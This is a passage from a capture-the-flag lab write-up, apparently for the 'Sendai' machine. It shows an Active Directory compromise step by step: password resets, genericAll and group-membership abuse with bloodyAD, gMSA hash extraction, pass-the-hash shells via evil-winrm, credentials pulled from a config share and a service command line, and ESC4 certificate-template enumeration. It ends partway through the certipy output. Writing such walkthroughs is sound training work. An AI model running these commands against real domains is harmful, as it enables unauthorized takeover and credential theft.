
impacket-smbpasswd sendai.vl/'thomas.powell'@sendai.vl -newpass 'aashwin10!'
Successfully changed both of the accounts passwords.

Lets verify that.
1
2
nxc smb sendai.vl -u 'elliot.yates' -p 'aashwin10!'
nxc smb sendai.vl -u 'thomas.powell' -p 'aashwin10!'
We now have valid credentials across the domain, saving them to a creds.txt file.
Bloodhound

Lets now gather the ldap data using rusthound-ce and do some graphical analysis using bloodhound-ce, to find what to do next.
1
rusthound-ce -d sendai.vl -u 'thomas.powell' -p 'aashwin10!' -f dc.sendai.vl -c All -z
I will feed this data to our Bloodhound-ce.
Marking Thomas.Powell and Elliot.Yates as owned.

We have the following exploitation path.

Lets get to the MGTSVC$ account from Elliot.Yates.
Elliot.Yates → ADMSVC
Elliot is a member of Support group which has genericAll on ADMSVC.

We can exploit this privilege using BloodyAD.
1
bloodyAD -u 'Elliot.Yates' -p 'aashwin10!' --host 'dc.sendai.vl' -d 'sendai.vl' add genericAll 'ADMSVC' 'Elliot.Yates'

Now we add Elliot.Yates to ADMSVC group.
1
bloodyAD -u 'Elliot.Yates' -p 'aashwin10!' --host 'dc.sendai.vl' -d 'sendai.vl' add groupMember 'ADMSVC' 'Elliot.Yates'
Marking ADMSVC as owned.

ADMSVC → MGTSVC$
Now the ADMSVC group has readGMSAPasswords on MGTSVC$ this privilege can also be exploited using NetExec, as Elliot.Yates is now a member of ADMSVC group.
1
nxc ldap sendai.vl -u 'Elliot.Yates' -p 'aashwin10!' --gmsa
We now own the MGTSVC$ machine account, marking them as owned in bloodhound.

Now lets verify that we have the correct NTLM hash of the MGTSVC$ account.
1
nxc ldap sendai.vl -u 'mgtsvc$' -H '9ed35c68b88f35007aa32c14c1332ce7'
Shell as MGTSVC$

Now lets check for the winRM access with this account.
1
nxc winrm sendai.vl -u 'mgtsvc$' -H '9ed35c68b88f35007aa32c14c1332ce7'

It says pwned means that we have elevated privileges and lets get a shell on the box using evil-winrm.
1
evil-winrm -i sendai.vl -u 'mgtsvc$' -H '9ed35c68b88f35007aa32c14c1332ce7'

And we have a stabilized shell.
The user.txt flag was not present in the Desktop of MGTSVC$ user.
It is probably on sqlsvc.

Auth as SQLSVC

We own Thomas.Powell, so when I enumerated the SMB permissions with this user I got this.
1
nxc smb sendai.vl -u 'thomas.powell' -p 'aashwin10!' --shares
We have READ and WRITE access to the config share, which earlier we didn’t have.
So Lets connect to this share and find some insights there.
1

smbclient //sendai.vl/config -U 'thomas.powell'%'aashwin10!'
Found a .sqlconfig file, downloaded it and listing it gives us the password of the sqlsvc user.
The contents of the file is
1
Server=dc.sendai.vl,1433;Database=prod;User Id=sqlsvc;Password=SurenessBlob85;
Which is the correct password.
Now marking sqlsvc as owned in bloodhound.
I have checked that we dont have any winrm access as sqlsvc account.

After some enumeration on our MGTSVC$ account shell, we got this information by listing the services running on the domain.
We can see that a service is running on the box named Helpdesk.exe and the command is:
1
C:\WINDOWS\helpdesk.exe -u 'clifford.davey' -p 'RFmoB2WplgE_3p' -k netsvcs
This service is exposing the password of Clifford.Davey user.
I will add that credential to my creds.txt file.

Also I found the User.txt flag in the C:\ directory, I thought it was in the sqlsvc’s user account desktop but that user doesn’t have a shell on the box.
Submitting the user.txt flag.
Now marking Clifford.Davey as owned in bloodhound.
Privilege Escalation
Auth as Clifford.Davey

We can check that we have the correct credentials for Clifford.Davey using NetExec.
1
nxc ldap sendai.vl -u 'Clifford.Davey' -p 'RFmoB2WplgE_3p'

Now looking at the outbound object control from Clifford.Davey.
Clifford is a part of CA_OPERATORS group which has genericAll on a Certificate Template named SENDAICOMPUTER.

ESC4
Clifford is a member of CA-OPERATORS which has ADCSESC4 on the Domain.
We can also clarify this information using the certipy-ad.
1
certipy find -u 'Clifford.Davey' -p 'RFmoB2WplgE_3p' -dc-ip '10.129.234.66' -vulnerable -text -enabled -stdout
The full POC is:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
Certificate Authorities
0
CA Name : sendai-DC-CA
DNS Name : dc.sendai.vl
Certificate Subject : CN=sendai-DC-CA, DC=sendai, DC=vl
Certificate Serial Number : 326E51327366FC954831ECD5C04423BE
Certificate Validity Start : 2023-07-11 09:19:29+00:00
Certificate Validity End : 2123-07-11 09:29:29+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : SENDAI.VL\Administrators
Access Rights
ManageCa : SENDAI.VL\Administrators
SENDAI.VL\Domain Admins
SENDAI.VL\Enterprise Admins
ManageCertificates : SENDAI.VL\Administrators
SENDAI.VL\Domain Admins
SENDAI.VL\Enterprise Admins
Enroll : SENDAI.VL\Authenticated Users
Certificate Templates
